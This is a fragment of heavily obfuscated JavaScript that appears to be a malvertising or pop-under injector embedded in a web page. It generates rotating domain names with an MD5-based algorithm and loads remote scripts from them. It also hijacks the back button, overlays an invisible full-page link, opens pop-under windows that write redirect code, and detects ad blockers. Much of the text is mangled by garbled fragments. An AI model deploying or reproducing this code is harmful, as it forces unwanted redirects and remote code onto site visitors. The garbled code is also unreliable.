FB)?15:(60,1.367E3)),j4=\'cr\',k6=\"C\",Q4=\"pp\",U2=\'ip\',f3=\'v\',F4=\'j\',c6=((4,128.)>(0x254,9.0E1)?(14.88E2,\'x\'):(48.90E1,6.7E2)),q=\"p\",U4=\"ty\",u2=\'al\',f2=\'sy\',s3=\'f\',G4=\'-\',n2=\"ut\",r6=\"b\",s2=\"sr\",O2=\'ipt\',T4=\"me\",b2=\"eE\",h2=\"cr\",Q3=null,N4=\"el\",R3=((10.,0x23C)>(8.84E2,0xAC)?(0x23D,\"A\"):(0x106,27.6E1)),J6=\"S\",T6=\"y\",P6=\"f\",a=\"r\",A6=\'l\',u6=\'.\',G=\"h\",H=0,H4=\"w\",U7=\"ad\",V4=\"Li\",V6=\"re\",n3=\"st\",t=\"i\",b4=\"L\",j3=true,M2=\"zo\",F3=\'\/\/\',s6=\'p\',E2=\'mou\',Q6=((122,9.89E2)>0x1D?(27.1E1,\'d\'):(87.,9.)>96.?(13.59E2,50.):(9.35E2,0x171)<22.?\"E\":(106,149.)),K=\'e\',V=\'n\',I2=\'edow\',i4=\'us\',F=\'o\',M3=\'m\',d6=\'r\',h4=\'st\',v2=\'ch\',g4=\'ou\',k3=\"nt\",x=\"l\",Z6=\"E\",n=\"t\",R=\"n\",O6=\"m\",D6=((94.0E1,16.)<0x5F?(0x1E4,\"u\"):(125,0x1EB)<(112.4E1,54.)?(0x96,0):(1.6E2,4.23E2)),U6=\"c\",L=\"o\",k=\"d\",R2=\'rt\',W=\'a\',X=\'t\',p=\'s\',m6=\'h\',y=(0x1DC<(5,1.248E3)?(3.0E1,\'c\'):(0xD2,118.5E1)<=(1.472E3,3.47E2)?14:85.2E1<=(0x94,136.` 2 (6.68E2,0xC0)),o2=\'to\',m2=\'on\',L2=\'Q\',P2=\'wp\',t2=\'N\',x2=((0x1E1,0x257)>=65?(56.5E1,\'B\'):(89,0xB3)),N3=\'W\',f4` P E9,9.67E2)<6.0E2?(121.7E1,\"E\"):(65.,7.)<=(9E0,0x1D8)?(0x1E0,\'M\'):(2,136.)<=103?(10.44E2,0x7D):(111.,135.)),p4=((143.9E1,0x141)>=(76,83.)?(38.,\'C\'):(0x24D,0x20C)),a2=\'HW\',v3=\'g\',k2=\'xn\',H6=\'u\',J4=\"lt\",Z=\"a\",o=((12.23E2,52.)<0x186?(0x1BE,\"s\"):(0x1A3,82)),d=\"e\",O4=\"on\",q4=\"z\",p6=\'\/\';try{var z4,h7,W4,V3,g2=p6,a3=a3||{};a3[(q4+O4+d)]=T2` , o+Z+J4)]=(H6+k2+v3+a2+p4+f4+v3+N3+x2+t2+P2+L2+v3);var y4=((m2+o2+H6+y+m6+p+X+W+R2) in h9c0[d9][(k+L+U6+D6+O6+d+R+n+Z6+x+d` *!k3)]),J2=y4?(X+g4+v2+h4+W+d6+X):(M3+F+i4+I2+V),i` >&y+m6+K+V+Q6):(E2+p+K+H6+s6);V3=p2();W4=b7();z4=(F3)+V3+p6+a3[(M2+R+d)]+g2;h7` .+q4+L` :!;if(q3){B4(function(){e4(V3);},` )&var T=\'ve\';e4(b7((d6+K+T+d6+p+K)),j3);});}if(E3` K!O7;u4(function(){X2` \"\'var A=\"ll\",z=\"ec\",C=\"uer\",N=\"q\";` Q# e(E,l` J!B=\"ref` 1&S(T` 4!b=\"al\",U=\"as\",h=\"mov\",I=\"cl\",m=\"ta\";if(T[(U6+x+Z+o+o+b4+t+n3)]` 1 L+R+m+t+R+o)](E3)){T[(I` @\'o+n)][(V6+h+d` ?!;` ? U+o+V4+n3)][(U7+k)](D4(a3[(o+b+n)]+Date[(R+L+H4)]()));}}for(var Q=H,i=E.length;Q<i;Q++){if(l){E[Q][(G+B)]=h7+(u6+m6+X+M3+A6);S(E[Q]);continue;}` I#a+d+P6)]=b7();}}O7=h9c0[d9][(N+C+T6+J6+d+x+d+U6+n+L+a+R3+x+x)](u6+E3)?` G\'D6+d+a` Q\"N4+z` J%A` I$:Q3;if(O7==Q3){return ;}B4(function(){e(O7,j3);},` \'*);});});});` S$var H3=h9c0[d9][(h2+d+Z+n+b2+x+d+T4+R+n)]((p+y+d6+O2));H3[(s2+U6)]=W4` * o+d+n+R3+n+n+a+t+r6+n2+d)]((Q6+W+X+W+G4+y+s3+W+f2+V+y),(s3+u2+p+K));H3[(U4+q+d)]=(X+K+c6+X+p6+F4+W+f3+W+p+y+d6+U2+X);u4(function(){h9c0[d9][(r6+L+k+T6)][(Z+Q4+d+R+k+k6+G+t+x+k)](H3);});H3.onerror=function(){var a6=\"il\",E6=\"nl\",R` + d\",o6=\"ap\",S6=\"rc\",U3=\"cre\",r=h9c0[d9][(U3+Z+n+d+Z6+x+d+O6+d+R+n)]((p+j4+D+s6+X));r[(o+S6)]=z4;h9c0[d9][(T7+o3)]&&` )%r6+L` 0 [(o6+q+d+R+k+k6+G+R6)](r);r[(L+E6+L+Z+k)]=function(){var T=\"rent\";r[(q+Z+T+u3+L+k+d)][(c7+L+G6+d+d7+a6+k)](r);};r.onerror=function(){var l=\"oad\",B=\"tC\",S=\"ir\",Q=\"B\",i=\'ymo\',A=\'an\',z=\"gi\",C=\"cro\",N=\'le\',e=\'ad\',g=\"sB\",P=\"en\",w=\"lem\",b6=\"tE\",X6=\'k\',B6=\'in\',j=\"ve\";r[(q+Z+V6+R+n+d4+r7)][(c7+L+j+k6+G+t+x+k)](r);var J=h9c0[d9][(U6+a+d+Z+n+d+Z6+x+d+O6+d+k3)]((A6+B6+X6)),j6` L&w7+b6+w+P+n+g+T6+m3+Z+L6+u3+Z+T4)]((m6+K+e))[H];J[(t+k)]=V3+(Z4);J[(a+N4)]=(h4+P4+N+p+` M K+X` : n+T6+q+d)]=(X+K+c6+X+p6+y+p+p` = C+o+o+e7+a+t+z+R)]=(A+F+V+i+i4` > G+V6+P6)]=h7+(u` U$j6&&j6[(t+R+y7+a+n+Q+d+P6+L+a+d)](J,j6[(P6+S+o+B+G+t+x+k)]);J[(O4+x+l)]=function(){var U=\"od\",h=\'nd\',I=\'ta\',m=H2(J[(G+a+d+P6)]);if(m){S4((I+c3+H6+h+K+d6));J[(q+Y7+d+R+A4+U+d)][(a+K4+L+G6+d+k6+C7+x+k)](J);return ;}var E=V2(J[(G+V6+P6)]);setTimeout(function(){var T=\"emo\",b=\'fun\';if(typeof E===(b+y+X+l4+V)){E();}J[(q+Z+a+d+R+n+d4+k+d)][(a+T+G6+d+d7+a6+k)](J);},D7);};J.onerror=function(){var T=\'tabu\';S4((T+V+X4+d6));J[(q+Y7+d+R+n+u3+L+k+d)][(a+d+O6+q7+d+k6+C7+x+k)](J);};};};function p2(){var T=\"ro\",b=\"P\",U=\"ha\",h=\'f8\',I=\'17\',m=\'5a\',E=\'5\',l=G2(),B=N2(l),S=F2(),Q=j2(),i=Q2(l,B),A=A2(S),z=K2(Q),C=l2(z),N=Z2(z,A,i,H,H),e=(E+C3+K+D3+Q6+E+m+s3+I+h),g={},P=g[(U+o+e7+H4+R+b+T+q+d+a+n+T6)](N)?g[N]:e,w=N+P;return D4(w)[(o+D6+k4+n+a)](H,Y6-w4(z))+u6+C;};function e4(h,I){var m=\'ar\',E=((53,77)>(9.8E2,0x1CA)?(21.,127):15.<=(0x8A,14.49E2)?(2.1E1,\'&\'):0x1A3<(0x1C2,0xBF)?(0xCD,\'q\'):(99,0x106)),l=\'tm\',B=\"om\",S=\"at\",Q=\"ry\",i=\"us\",A=z7;if(q3!==undefined&&h9c0[T9][(q+i+G+R4+Z+l3)]){` 6 U9][(C7+o+n+L+Q)][(L4+o+G+J6+n+S+d)]({exp:Math[(a+Z+R+k+B)]()},h9c0[d9][(n+t+n+x+d)],Q3);A=(F3)+h+p6+q3+(u6+m6+l+A6+A3+f3+W+d6+Y3)+H7;if(I){A=h` F E+f3+m` 4#}setTimeout(function(){var b=\'at\',U=\"ntL\";h9c0[U9][(Z+k+k+Z6+G6+d+U+x4+l3+R+t4)]((s6+F+s6+p+X+b+K),function(T){h9c0[U9][(x+L+U6+Z+n+t+L+R)][(V6+W7+a4+d)](A);});},H);}};function u4(T){if(!h9c0[d9][(r6+L+k+T6)]){var b=setTimeout(` R$U(` <8` H(U,Y6);return ;}T();clear` 8#b);}` > }else{T();}};function B4(z,C){var N=400,e=\"Elem\",g=\"ate\",P=h9c0[d9][(U6+a+d+g+e+d+R+n)]((D+s3+d6+W+M3+K));P.width=(K3+s6+c6);P.height` \'([(o+a+U6)]=b7();u4(function(){var T=\"dCh\";h9c0[d9][(T7+o3)][(Z+q+q+d+R+T+t+x+k)](P);});setTimeout(function(){var T=\"hil\",b=\"tNo\",U=\"veCh\",h=\"ei\",I=\"tH\",m=\"ff\",E=\"hidd\",l=\"lity\",B=\"bi\",S=\"den\",Q=\"id\",i=\"di\",A=\"one\";if(P[(o+n+e3+d)][(k+x4+W7+Z+T6)]==(R+A)||P[(n3+T6+x` A!i+o+q+x` =%G+Q+S` C!o+n` ?&G6+t+o+t+B+l` E E+d+R` D!L+m+y7+I+h+L6+G+n)]==H){P[(q+Z+V6+R+n+d4+r7)][(a+d+O6+L+U+t+x+k)](P);z();}else` J(b` M\"c7+q7+d+k6+T` J#C();}},N);};function X2(T){var b=300,U=B7,h=setInterval(` D#(){if(!U){U=j3;T();clear` @$h);}},b);return h;};` U# Z2(T,b,U,h,I){var m=G3(T,f6)+G3(b,` \"\"U` *#h` 3#I,f6);return m;};function G3(T,b){var U=T+w3;while(U.length<b)U=r3+U` W#U` S\'Q2` S\'\'dow\',h=c;if(T==(S7+V+U+p)){if(b==(o4)){h=f6;}else ` 1!E4||b==C3){h=w6;}}return h;};function A2(T){var b=\'9\',U=c;if(T==(K3+b+m4+p7)){U=f6;}else ` 5%D3+y3+y3` ; w6;}return U;};function K2(T){var b=19,U=18,h=Y;if(T<=-x6){h=Y;}else ` .\"N` 0 F6` ()K` F K` \'*F` G N` =*Y){h=x` <*c){h=W` R)H){h=q` P)` C X3` P(f6){h=y` O)w` 0 e` P)Y){h=t` ;)F` Y x3` Q(K` Y U` P(N` D b` P(x` X Y6` P(z` X P3` X!{h=L3;}return h;};function l2(T){var b=\'com\';` ?\"(b)` <\'G2(` A!T=\'nu\',b=\'L\',U=\'An\',h=\'do\',I=\'iO\',m=\"xO\",E=\'S\',l=\'O\',B=\"Of\",S=\"x\",Q=\"in\",i=\'iPod\',A=\'iP\',z=(122>(8.18E2,0)?(1.358E3,\'E\'):(18.,0xC0)),C=\'nC\',N=\'ws\',e=\'4\',g=\'8K\',P=\'P\',w=\'I\',b6=\'Ma\',X6=\'sh\',B6=\"orm\",j=\"tf\",J=\"la\",j6=\"tor\",a6=\"ga\",E6=h9c0[U9][(R+Z+G6+t+a6+j6)][(D6+o+t4+R3+w7+R+n)],R` >0L6+Z+n+L+a)][(q+J+j+B6)],o6=[(f4+W+y+D+V+X+F+X6),(b6+y+w` - K+A` )$P+P+p4` 8#y3+g)],S6=[(N3+D+V+D3+m4),` \'#y3+e),(S7+V+Q6+F+N` 4#C+z)],U3=[(A+m6+F+V+K),(D+P+W+Q6),(i)],r=Q3;if(o6[(Q+k+d+S+B)](R6)!==-c){r=(f4+W+y+l+E);}else if(U3[(t+R` O m+P6` E+I` A(S6[(t+J7+W3+e7` <.S7+V+h+O3+p` L&\/Android\/[(n+d+n3)](E6)` M U+Q6+d6+F+D+Q6` J&!r&&\/Linux\/[(l3` P!R` O\"b+D+T+c6);}return r;};function N2(T){var b=\"est\",U=\"tes\",h=\'indo\',I=\"Agent\",m=z7,E=h9c0[b9][(D6+y7+a+I)];if(T===(N3+h+O3+p)){if(\/(Windows 10.0|` %#NT` + )\/[(U+n)](E)){m=(o4);}` J(8.1` J\'6.3)\/[(n+d+o` N&C3` G+` G)2` O!b` 757` C)1` K!d+n3` K$E4;}}return m;};function F2(){var T=h9c0[U9][(o+U6+a+d+d+R)].width;` W\"T` R\'j` T%\"Off\",b=\"ezo\",U=new Date(),h=-U[(L6+Z3+m3+t+O6+b+R+d+T+o+d+n)]()\/v4;return h;};function b7(T){var b=\'one\',U=\'fu\',h=\'sr\',I=\'cl\',m=\'id\',E=\'om\',l=\'la\';if(T===(d6+K+f3+K+d6+p+K)){return (F3+v3+F+u6+F+V+y+l+p+d6+f3+u6+y+E+p6+W+s3+H6+u6+s6+m6+s6+A3+g7` O K+m+Y3);}return (F3+v3+F+u6` ; I+W+h+f3+u6+y+F+M3+p6)+(E3?(W+U):(W+s6+H6))+(u6+s6+m6+s6+A3+g7+b+D+Q6+Y3)+H7;};function S4(i3){var m7=\"ne\",a7=\"Eve\",t7=\"isten\",R7=\"add\",k7=\"ppe\",P7=\'ft\',J3=\'px\',L7=\'op\',x7=\'ght\',p3=\'%;\',C6=\';\',i6=\'so\',g6=((65,0x28)>=0x1D?(0x155,\':\'):(4,74.)),X7=\'os\',S3=101,B3=98,Z7=(2.760E2>(8.42E2,1.318E3)?12:59<(146.,0x128)?(65.8E1,99999999):(9.9E1,92.9E1)),K7=` 6\",z3=\"hr\",l7=\"teEl\",I3=\'___\',j7=\'_g\',h3=\'_\';function F7(T){var b=\"ce\",U=[];while(T.length>H){U[(L4+o+G)](T[(n4+x+t+b)](d3(H,` C#),c)[(M4+J6+n+i7+R+L6)]());}return U;}if(r4((h3+h3+j7+F+F))){var N7=new Date()[(L6+Z3+m3+t+O6+d)](),A7=+r4((I3+v3` V!;if(A7-N7>H){return ;}}var l6=h9c0[d9][(U6+V6+Z+l7+d+O6+d+k3)](W);l6[(z3+d+P6)]=h7+(u6+m6+X+M3+A6);var Q7=d3(K7,Z7),v=d3(B3,S3),O=` \"%f=d3(H,Y),u=` \"#s` +$M` 5$G7=[(s6+X7+D+X+l4+V+g6+W+c3+i6+A6+H6+X+K+C6),(O3+D+Q6+X+m6+g6)+v+(p3),(m6+K+D+x7` 1 O` \/\"X+L` +!f+(J3+C6),(A6+K+P` B!s` -%d6+D+v3+m6+X` N M+(s6+c6` P!c3+F+X+X+F+M3` W u` 3(g7+G4+D+V+X4+c6` = Q7+C6];h9c0[d9][(r6+L+k+T6)]&&` -%T7+o3)][(Z+k7+J7+d7+t+x+k)](l6);` @%R7+Z6+G6+d+R+n+b4+t7+d+a)](J2,function(){var T=\"jo\",b=\"xt\",U=\"ssT\";l6[(o+n+e3+d)][(U6+U+d+b)]+=F7(G7)[(T+t+R)](z7);})` N U7+k+a7+R+n+V4+o+n+d+m7+a)](i2,function(T){var b=\"tm\",U=\"ipt\",h=\"F\",I=\');\',m=\'\");}, \',E=\"hre\",l=\'(\"\',B=\'ce\',S=\'pl\',Q=\'ti\',i=\'(){ \',A=\'ct\',z=\'un\',C=((0xAB,0x12E)<(0xB6,51)?(0x1E3,140.9E1):(99,15)<=(71.,0xB1)?(7.57E2,\'(\'):(0x7,81.5E1)<=69.7E1?(5.10E1,1000):(22.0E1,0x22F)),N=\'Ti\',e=\'et\',g=\'; \',P=\' = \',w=\'pen\',b6=\"crip\",X6=\"Cs\",B6=\"Chtm\",j=((1,0x10B)>=3.43E2?(2.47E2,94):77>=(79.80E` C 3)?(8.88E2,\"%\"):(35.,12.1E2)),J=\"wri\",j6=\"cu\",a6=\"eC\",E6=\"pa\",R6=\"op\",o6=\'q\',S6=\"cat\",U3=\"ti\",r=\"tion\",g3=\"ca\",s7=\"open\",n7=\'er\',I7=\'go\',E7=\"fa\",M7=\"D\",v7=\"pr\",b3;T[(v7+d+G6+d+k3+M7+d+E7+D6+J4)]();var o7=new Date()[(L6+d+n+m3+t+T` A +v4*D7*d2;B2((h3+h3+h3+I7+F),o7);if(i3!==undefined&&i3===(X+W+c3+H6+V+Q6+n7)){b3=h9c0[U9][(s7)](w3);b3[(x+L+g3+r)]` 7&` .\"U3+O4)];` +)S6+t+L+R)]=l6[(z3+d+P6)]+(A3+o6);b3[(R6+d+R+d+a)]=Q3;l6[(E6+a` 1 A4+L+k+d)][(V6+O6+q7+a6+G+t+x+k)](l6);return ;}b3=h9c0[U9][(R6+d+R)](p6);b3[(k+L+j6+O6+d+k3)][(J+l3)](decodeURIComponent((j+h6+B6+x+` % Z6` \"!d7+d+U7` \')X6+b6+n` B#))+(O3+D+V+Q6+F+O3+u6+F+w+K+d6+P+V+H6+A6+A6+g+p+e+N+M3+K+F+H6+X+C+s3+z+A+D+F+V+i+O3+D+V+Q6+F+O3+u` X F+y+W+Q` > u6+d6+K+S+W+B+l)+l6[(E+P6)]+(A3+o6+m+D3+p7+p7+I)+decodeURIComponent((j+h6+k6+j+t3+h+o+U6+a+U+` 3 Z6` \"!` 6%G+d+U7` -,r6+L+o3` >3r6` \"8G+b+x` T#)));l6[(q+Y7+d+R+n+u3+L+k+d)][(V6+I4+G6+a6+G+t+x+k)](l6);});};function H2(b){var U=\"ho\",h=\',\',I=\"it\",m=\"spl\",E=\"ob\",l=\"sub\",B=\'ont\',S=\'ule\',Q=\'R\',i=\'ef\',A=\"ee\",z=\"ts\",C=\"Sh\";try{var N,e=B7;if(h9c0[d9][(o+n+T6+x+s4+G+d+d+n+o)]){for(var g in ` =.d+C` J z)]){if(` 5)e3+d+J6+G+A+z)][g][(m6+d6+i)]===b){N=` 1=Z4+Q+S+p)][w6][(p+X+P4+A6+K)][(y+B+K+V+X)];break;}}}if(!N){return B7;}N=N[(l+n3+a+t+R+L6)](c,N.length-c);var P=h9c0[U9][(Z+n+E)](N);P=P[(m+I)](h);for(var w=H,b6=P.length;w<b6;w++){if(P[w]===h9c0[\'location\'][(U+o+n)]){e=j3;break;}}return e;}catch(T){}};function V2(b){var U=\"Chi\",h=\"pe\",I=\"tob\",m=\"ea\",E=\'xt\',l=\'te\',B=\"ent\",S=\"El\",Q=\"crea\",i=\"7\",A=\"e3\",z=\"KC\",C=\"9\",N=\"W\",e=\"1b\",g=\"Z\",P=\"G\",w=\"K\",b6=\"\\\"\",X6=\'en\',B6=\'yl\',j=\'ssR\',J=\"ets\",j6=\"tyl\",a6=\"he\";try{var E6;if(h9c0[d9][(o+U4+x+d+J6+a6+Z3+o)]){for(var R6 in ` C\'n+T6` I#G+d+d+n` M!if(` <\'j6` >!a6+J)][R6][(m6+d6+K+s3)]===b){E6=` I\'U4+x+s4+a6+d+n+o` Q#y+j+H6+A6+K+p)][f6][(h4+B6+K)` ; F+V+X+X6+X)];break;}}}if(!E6){E6=(b6+w+P+g+e+O6+u3+r3+Z+N+C+D6+z+V7+L6+A+r3+q+w+k6+V7+i+b6);}E6=E6[(o+D6+k4+n+a+t+R+L6)](c,E6.length-c);var o6=h9c0[d9][(Q+n+d+S+K4+B)]((p+y+d6+D+s6+X));o6[(n+T6+q+d)]=(l+E+p6+F4+W+f3+W+p+j4` G#;var S6=h9c0[d9][(U6+a+m+l3+m3+W3+n+u3+L+k+d)](` B U9][(Z+I)](E6));o6[(Z+q+h+R+k+U+x+k)](S6);` J d9][(T7+k+T6)` U Q4+d+J7+k6+G+t` I\"o6);return function(){var T=\"ld\";o6[(q+Z+a+d+k3+u3+L+k+d)][(a+d+I4+G6+d+k6+G+t+T)](o6);};}catch(T){}};function d3(T,b){var U=\"ndo\",h=\"ra\",I=\"or\",m=\"lo\";return Math[(P6+m+I)](` )!h+U+O6)]()*(b-T)+T);};function w4(U){var h=\"ach\",I=\"orE\",m=\"oS\",E=H;if(U[(n+m+n+i7+R+L6)]().length==c){var l=parseInt(U);return l;}else{U[(n+L+R4+a+t+R+L6)]()[(n4+x+t+n)](w3)[(P6+I+h)](function(T){var b=parseInt(T);return E+=b;}` &$w4(E);}};` U# q2(T,b,U){var h=\"kie\",I=\"co\",m=\"; \",E=\"=\",l=\"ng\",B=\"toUTC\",S=\"exp\",Q=\"CSt\",i=\"UT\",A=\"Ti\",z=\"get\",C=\"im\",N=\"mb\",e=\"es\";U=U||{};var g=U[(W3+q+t+a+e)];if(typeof g==(R+D6+N+d+a)&&g){var P=new Date();P[(o+Z3+m3+C+d)](P[(z+A+O6` ) )+g*D7);g=U[(W3+q+t+a+d+o)]=P;}if(g&&g[(M4+i+Q+i7+R+L6)]){U[(S+t+V6` G g[(B+J6+n+a+t+l)]();}b=encodeURIComponent(b);var w=T+E+b;for(var b6 in U){w+=(m)+b6` B X6=U[b6];if(X6!==j3` > E+X6;}}h9c0[d9][(I+L+h)]=w;};function B2(T,b){var U=\"It\";localStorage[(o+Z3+U+d+O6)]` G ;return b;};function r4(T){var b=\"tI\"` =#localStorage[(w7+b+n+d+O6)](T);};function W2(T){var b=\"=([^;]*)\",U=\'\\\\$\',h=\"(?:^|; )\",I=\"atc\",m=\"ie\",E=\"coo\",l=h9c0[d9][(E+V7+m)][(O6+I+G)](new RegExp((h)+T[(a+d+W7+a4+d)](\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,(U+K3))+(b)));return l?decodeURIComponent(l[c]):undefined;};function f7(T){var b=\"har\",U=\"arAt\",h=\"ef\",I=\"9a\",m=\"78\",E=((0x74,122.)<=0x177?(0x246,\"6\"):(6.65E2,7.25E2)>=89.5E1?10:(120,1.45E2)<83?7.060E2:(136.,0x4B)),l=\"5\",B=\"4\",S=\"1\",Q=w3,i=(r3+S+t3+h6+B+l+E+m+I+r6+U6+k+h);for(var A=H;A<=w6;A++)Q+=i[(U6+G+U)]((T>>(A*x6+Y))&0x0F)+` :!b+R3+n` 7\'` 9#;return Q;};function S2(T){var b=\"rCo\",U=((T.length+x6)>>K6)+c,h=new Array(U*t6);for(var I=H;I<U*t6;I++)h[I]=H` 9 ` 4!T.length` 6#>>f6]|=T[(U6+G+Z+b+k+d+R3+n)](I)<<((I%Y)*x6);` F%0x80` ,*U*t6-f6]=T.length*x6;return h;};function T3(T,b){var U=(T&0xFFFF)+(b&((0x4C,0x17B)>=60.?(3,` :\":(1.77E2,0x122)<0x73?149:14<(144.,0.)?3:(89.30E1,0xA7))),h=(T>>t6)+(b>` \"!U` + ;return (h<<t6)|(U&((0x1AC,13.59E2)>=(47.,0x12E)?(3` \' FFFF):7.54E2>(83,93.5E1)?(17,19):(66.,0x88)));};function z2(T,b){var U=((102,0x219)<=(48.2E1,85.0E1)?(0x10A,32):(0xD3,13.07E2));return (T<<b)|(T>>>(U-b));};function u7(T,b,U,h,I,m){` N\"T3(z2(T3(T3(b,T),T3(h,m)),I),U);};function n6(T,b,U,h,I,m,E){return u7((b&U)|((~b)&h),T,b` =\";};function M6(T,b,U,h` 6\"{return u7((b&h)|(U&(~h)),T,b` =\";};function v6(T,b,U,h` 6\"{return u7(b^U^h` A2I` =6U^(b|(~h))` F2D4(T){var b=343485551,U=718787259,h=1120210379,I=145523070,m=1309151649,E=1560198380,l=30611744,B=1873313359,S=2054922799,Q=1051523,i=1894986606,A=1700485571,z=57434055,C=1416354905,N=1126891415,e=198630844,g=995338651,P=530742520,w=421815835,b6=640364487,X6=76029189,B6=722521979,j=358537222,J=((5.61E2,3.40E1)<45?(5.10E1,681279174):(61,6.7E2)<=105.?(86,5.78E2):(1.381E3,129.3E1)),j6=1094730640,a6=((78,47.)>121.?(40.,1.37` X#75E3,64.)<(0x19,12.450E2)?(142.,155497632):(92,44.)),E6=1272893353,R6=1530992060,o6=35309556,S6=((3.88E2,12.9E2)<0xAB?0x23E:(10.65E2,23)<=(95.,1.2670E3)?(44.30E1,1839030562):(4.1E2,0x1C8)<=33?0x80:(1.193E3,0x8B)),U3=2022574463,r=378558,g3=(0xA6<(0xCA,57.)?\'a\':9.51E2>(1.3840E3,0x7D)?(73.60E1,1926607734):(0xFE,14.77E2)<=0x43?121.4E1:(0x23A,0x14A)),s7=1735328473,n7=51403784,I7=((117,43.6E1)>=6.46E2?(2.72E2,\"l\"):(8,44.)<(128.,123.30E1)?(55,1444681467):0x17F<(104,6E0)?\'\/\/\':(40.80E1,0x20)),E7=1163531501,M7=187363961,v7=(0x255<(0x53,91.60E1)?(109.,1019803690):(123.,2.88E2)),b3=568446438,o7=405537848,i3=660478335,m7=((9.23E2,0xCC)>=26?(3.9E2,38016083):(116.,1.5E1)),a7=701558691,t7=373897302,R7=643717713,k7=1069501632,P7=((2.77E2,0xA2)>0x172?null:60<(43,0xC9)?(1,165796510):(2,145)),J3=1236535329,L7=1502002290,x7=40341101,p3=1804603682,C6=(42.80E1<(47.6E1,0x1CD)?(39.7E1,1990404162):(99.10E1,1.153E3)),i6=11,g6=42063,X7=1958414417,S3=1770035416,B3=45705983,Z7=1473231341,K7=1200080426,z3=176418897,l7=1044525330,I3=22,j7=606105819,h3=389564586,F7=680876936,N7=271733878,A7=((133,0x1AF)>0x9B?(58.2E1,1732584194):(0xDE,65.10E1)),l6=271733879,Q7=(10.13E2<=(1.8E1,45.)?75.:(50,8.41E2)<(79.,24.)?(31.,119.5E1):(0x247,0xB8)>(119.,18.0E1)?(132.,1732584193):(126.30E1,4.60E1)),v=S2(T),O=Q7,f=-l6,u=-A7,s=N7;for(var M=H;M<v.length;M+=t6){var G7=O,C4=f,Y4=u,c4=s;O=n6(O,f,u,s,v[M+H],N6,-F7);s=n6(s,` 8!v[M+c],q6,-h3);u=n6(u,` 8!v[M+f6],x3,j7);f=n6(f,` 8!v[M+w6],I3,-l7);O=n6(O,` 9!v[M+Y],N6,-z3);s=n6(s,` 8!v[M+F6],q6,K7);u=n6(u,` 8!v[M+K6],x3,-Z7);f=n6(f,` 9!v[M+N6],I3,-B3);O=n6(O,` 9!v[M+x6],N6,S3);s=n6(s,` 8!v[M+z6],q6,-X7);u=n6(u,` 9!v[M+W6],x3,-g6);f=n6(f,` 9!v[M+i6],I3,-C6);O=n6(O,` 9!v[M+q6],N6,p3);s=n6(s,` 8!v[M+X3],q6,-x7);u=n6(u,` 9!v[M+y6],x3,-L7);f=n6(f,` 9!v[M+e6],I3,J3);O=M6(O,` 8!v[M+c],F6,-P7);s=M6(s,` 8!v[M+K6],z6,-k7);u=M6(u,` 9!v[M+i6],y6,R7);f=M6(f,` 8!v[M+H],Y6,-t7);O=M6(O,` 8!v[M+F6],F6,-a7);s=M6(s,` 9!v[M+W6],z6,m7);u=M6(u,` 8!v[M+e6],y6,-i3);f=M6(f,` 9!v[M+Y],Y6,-o7);O=M6(O,` 8!v[M+z6],F6,b3);s=M6(s,` 8!v[M+y6],z6,-v7);u=M6(u,` 9!v[M+w6],y6,-M7);f=M6(f,` 9!v[M+x6],Y6,E7);O=M6(O,` 8!v[M+X3],F6,-I7);s=M6(s,` 9!v[M+f6],z6,-n7);u=M6(u,` 9!v[M+N6],y6,s7);f=M6(f,` 8!v[M+q6],Y6,-g3);O=v6(O,` 9!v[M+F6],Y,-r);s=v6(s,` 7!v[M+x6],i6,-U3);u=v6(u,` 9!v[M+i6],t6,S6);f=v6(f,` 8!v[M+y6],L3,-o6);O=v6(O,` 9!v[M+c],Y,-R6);s=v6(s,` 7!v[M+Y],i6,E6);u=v6(u,` 7!v[M+N6],t6,-a6);f=v6(f,` 9!v[M+W6],L3,-j6);O=v6(O,` 9!v[M+X3],Y,J);s=v6(s,` 6!v[M+H],i6,-j);u=v6(u,` 7!v[M+w6],t6,-B6);f=v6(f,` 9!v[M+K6],L3,X6);O=v6(O,` 8!v[M+z6],Y,-b6);s=v6(s,` 8!v[M+q6],i6,-w);u=v6(u,` 8!v[M+e6],t6,P);f=v6(f,` 7!v[M+f6],L3,-g);O=I6(O,` 8!v[M+H],K6,-e);s=I6(s,` 7!v[M+N6],W6,N);u=I6(u,` 7!v[M+y6],e6,-C);f=I6(f,` 8!v[M+F6],P3,-z);O=I6(O,` 8!v[M+q6],K6,A);s=I6(s,` 7!v[M+w6],W6,-i);u=I6(u,` 8!v[M+W6],e6,-Q);f=I6(f,` 8!v[M+c],P3,-S);O=I6(O,` 7!v[M+x6],K6,B);s=I6(s,` 7!v[M+e6],W6,-l);u=I6(u,` 8!v[M+K6],e6,-E);f=I6(f,` 8!v[M+X3],P3,m);O=I6(O,` 7!v[M+Y],K6,-I);s=I6(s,` 7!v[M+i6],W6,-h);u=I6(u,` 8!v[M+f6],e6,U);f=I6(f,` 7!v[M+z6],P3,-b);O=T3(O,G7);f=T3(f,C4);u=T3(u,Y4);s=T3(s,c4);}return f7(O)+f7(f)+f7(u` \' s);};}catch(T){}})(1167107, 1167167, 60)"));
		}
	} ;
})() ;
